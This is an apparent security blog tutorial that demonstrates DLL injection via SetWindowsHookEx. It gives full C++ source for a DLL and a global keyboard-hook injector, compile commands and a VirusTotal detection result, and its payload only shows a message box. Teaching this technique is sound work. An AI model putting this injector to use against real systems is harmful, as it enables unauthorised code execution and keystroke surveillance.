Classic DLL injection via SetWindowsHookEx. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

In this tutorial, I’ll take a look at the DLL injection by using the SetWindowsHookEx method.
SetWindowsHookEx
Let’s go to look an example which demonstrates this technique. The SetWindowsHookEx installs a hook routine into the hook chain, which is then invoked whenever certain events are triggered. Let’s take a look at the function syntax:
HHOOK SetWindowsHookExA(
[in] int idHook,
[in] HOOKPROC lpfn,
[in] HINSTANCE hmod,
[in] DWORD dwThreadId
);
The most important param here is idHook. The type of hook to be installed, which can hold one of the following values:
WH_CALLWNDPROC
WH_CALLWNDPROCRET
WH_CBT
WH_DEBUG
WH_FOREGROUNDIDLE
WH_GETMESSAGE
WH_JOURNALPLAYBACK
WH_JOURNALRECORD
WH_KEYBOARD
WH_KEYBOARD_LL
WH_MOUSE
WH_MOUSE_LL
WH_MSGFILTER
WH_SHELL
WH_SYSMSGFILTER
In our case, I’ll be hooking the WH_KEYBOARD type of event, which will allow us to monitor keystroke messages.
malicious DLL
Let’s go to prepare our malicious DLL. For simplicity, we create DLL which just pop-up a message box:
/*
evil.cpp
simple DLL for DLL inject to process
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/11/25/malware-injection-7.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" __declspec(dllexport) int Meow() {
MessageBox(
NULL,
"Meow from evil.dll!",
"=^..^=",
MB_OK
);
return 0;
}
As you can see we have a pretty simple DLL. The DllMain() function is called when the DLL is loaded into the process’s address space. There’s also a function named Meow(), which is an exported function and which is just pop-up message “Meow from evil.dll!”.
example. simple malware.
The next thing that we need to do is create our malware. Let’s go to look the source code:
/*
hack.cpp
DLL inject via SetWindowsHookEx
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/11/25/malware-injection-7.html
*/
#include <windows.h>
#include <cstdio>
typedef int (__cdecl *MeowProc)();
int main(void) {
HINSTANCE meowDll;
MeowProc meowFunc;
// load evil DLL
meowDll = LoadLibrary(TEXT("evil.dll"));
// get the address of exported function from evil DLL
meowFunc = (MeowProc) GetProcAddress(meowDll, "Meow");
// install the hook - using the WH_KEYBOARD action
HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, (HOOKPROC)meowFunc, meowDll, 0);
Sleep(5*1000);
UnhookWindowsHookEx(hook);
return 0;
}
It’s also pretty simple. First of all we call LoadLibrary to load our malicious DLL:

Then, we are calling the GetProcAddress to get the address of the exported function Meow:

After that, the our malware calls the most important function, the SetWindowsHookEx. The parameters passed to that function determine what the function will actually do:

As you can see, whenever the keyboard event will occur, our function will be called. And we are passing the address of the our exported function - meowFunc parameter. Also we are passing the handle to our DLL - meowDll parameter. The last parameter 0 specifies that we want all programs to be hooked, not just a specific one, so it’s a global hook.
Then we call Sleep:

for demonstrate that our hook works.
Then we call the UnhookWindowsHookEx() function to unhook the previously hooked WH_KEYBOARD action:

So finally after we understood entire code of the malware, we can test it.
Let’s go to compile malicious DLL firstly:
x86_64-w64-mingw32-gcc -shared -o evil.dll evil.cpp -fpermissive

compile malware code:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, see everything in action! Start our hack.exe on the victim machine (Windows 7 x64):
.\hack.exe

We can see that everything was completed successfully and at this point whenever we start a program, pop-up our message only when keyboard key is pressed.
Conclusion
In this article, I’ve demonstrate how we can use the SetWindowsHookEx function to inject the DLL into the process’s address space and execute arbitrary code inside the process’s address space.
There is a caveat. This technique is not working in my Windows 10 x64 machine. I think the reason is this: CIG block this technique. Windows 10 x64 have two important things:
- CFG (Control Flow Guard) – prevent indirect calls to non-approved addresses
- CIG (Code Integrity Guard) - only allow modules signed by Microsoft/Microsoft Store/WHQL to be loaded into the process memory.
In this presentation from BlackHat USA 2019, the authors explain that CIG block this technique.
Let’s go to upload our hack.exe to virustotal:

https://www.virustotal.com/gui/file/273e191999eb6a4bc010eeaf9c4e196d917509250f87a121fa1cfeded41b7921
So, 5 of 67 AV engines detect our file as malicious.
BlackHat USA 2019 process injection techniques Gotta Catch Them All
SetWindowsHookEx
Using Hooks MSDN
Exporting from a DLL
Source code in Github
This is a practical case for educational purposes only.
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine




